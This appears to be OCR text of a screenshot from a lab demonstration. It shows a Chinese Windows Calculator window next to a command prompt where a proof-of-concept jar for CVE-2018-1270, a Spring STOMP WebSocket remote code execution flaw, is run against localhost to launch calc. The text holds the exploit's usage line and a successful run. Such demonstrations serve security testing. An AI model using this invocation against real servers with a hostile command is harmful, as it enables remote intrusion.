 计算器
查看(V) 编辑(E) 帮助(H)
0
度 弧度 梯度 MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 . +
P.jar ws://127.0.0.1:8080/he
C:\Users\Administrator\Desktop>java -jar CVE-2018-1270.jar
Usage:
java -jar subscribeEXP.jar <ws_addr> <subapi> <cmd>
e.g.
java -jar subscribeEXP.jar ws://127.0.0.1:8080/hello /topic/greetings ca
lc
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>java -jar CVE-2018-1270.jar ws://127.0.0.1:8080/h
ello /topic/greetings calc
version - 1.2
heart-beat - 0,0
New session: 5887e161-45ac-d0ad-7857-feca2c5bac8b
^_^!!!!
C:\Users\Administrator\Desktop>